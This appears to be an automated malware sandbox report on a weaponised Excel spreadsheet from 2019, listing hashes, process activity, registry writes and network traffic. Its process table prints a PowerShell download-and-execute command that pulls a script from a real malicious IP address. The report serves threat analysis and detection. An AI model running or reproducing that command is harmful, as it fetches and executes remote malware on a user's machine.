| File name: | f49e4598d673730dce33744ac0bd84955b6fafd1f2f5bd3c72cb80787861f8cf.xls |
| Full analysis: | https://app.any.run/tasks/24769026-f329-4421-91df-35ee5d66b860 |
| Verdict: | Malicious activity |
| Analysis date: | June 17, 2019, 01:42:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | E6A259F13ED2344A5092BB6FF80810F0 |
| SHA1: | 3838E6FF2299C55BFB20F55FA6C5D97937028FA7 |
| SHA256: | F49E4598D673730DCE33744AC0BD84955B6FAFD1F2F5BD3C72CB80787861F8CF |
| SSDEEP: | 1536:VJiGbCVB1fvZB4sMgZh3CzPhatcCHO6T6Z/fhg:V0GGlpq4yr05O6efhg |

MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 2960)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2960)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1276)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2960)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlam | | | Excel Macro-enabled Open XML add-in (42.4) |
|---|---|---|
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (29.2) |
| .xlsx | | | Excel Microsoft Office Open XML Format document (17.3) |
| .zip | | | Open Packaging Conventions container (8.9) |
| .zip | | | ZIP compressed archive (2) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xafef54f5 |
| ZipCompressedSize: | 529 |
| ZipUncompressedSize: | 2650 |
| ZipFileName: | [Content_Types].xml |
XML
| Application: | Microsoft Excel |
|---|---|
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | Prompt |
| Company: | PCYC archery |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15.03 |
| LastModifiedBy: | Jack |
| CreateDate: | 2006:11:14 05:04:29Z |
| ModifyDate: | 2019:06:11 05:15:29Z |
XMP
| Creator: | John Skewes |
|---|
Total processes
36
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" IEX(New-Object Net.WebClient).DownloadString('http://178.159.7.9/Update.ps1'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2960 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
819
Read events
721
Write events
91
Delete events
7
Modification events
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | jy |
Value: 6A792000900B0000010000000000000000000000 | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 900B0000D446A801AE24D50100000000 | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | jy |
Value: 6A792000900B0000010000000000000000000000 | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2960) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\14E9C3 |
| Operation: | write | Name: | 14E9C3 |
Value: 04000000900B00006600000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0066003400390065003400350039003800640036003700330037003300300064006300650033003300370034003400610063003000620064003800340039003500350062003600660061006600640031006600320066003500620064003300630037003200630062003800300037003800370038003600310066003800630066002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000020B46B02AE24D501C3E91400C3E9140000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2960 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE5CA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5GG120AN8DUG83KYUNVV.temp | — | |
MD5:— | SHA256:— | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1512c6.TMP | binary | |
MD5:— | SHA256:— | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
0
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1276 | powershell.exe | GET | 200 | 178.159.7.9:9000 | http://178.159.7.9:9000/YMvFTAqR2D/VoQ3MHfq0x | GB | text | 7.29 Mb | malicious |
1276 | powershell.exe | GET | 200 | 178.159.7.9:80 | http://178.159.7.9/Update.ps1 | GB | text | 2.79 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1276 | powershell.exe | 178.159.7.9:80 | — | UK Dedicated Servers Limited | GB | malicious |
1276 | powershell.exe | 178.159.7.9:448 | — | UK Dedicated Servers Limited | GB | malicious |
1276 | powershell.exe | 178.159.7.9:9000 | — | UK Dedicated Servers Limited | GB | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
1276 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host PS1 Request |
1276 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] PowerShell.Script Request |
Process | Message |
|---|---|
powershell.exe | Python failed to load the default activation context
|